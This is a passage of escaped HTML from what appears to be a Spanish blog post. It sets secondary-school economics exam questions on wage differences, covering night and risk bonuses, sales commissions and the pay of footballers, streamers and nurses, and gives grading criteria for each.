36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: 